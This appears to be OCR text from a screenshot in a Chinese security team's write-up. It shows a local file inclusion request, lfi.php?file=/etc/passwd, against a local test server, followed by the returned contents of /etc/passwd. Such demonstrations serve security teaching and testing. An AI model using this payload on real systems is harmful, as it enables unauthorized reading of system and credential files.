 不安全 | view-source: :8080/lfi.php?file=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20
Khan安全团队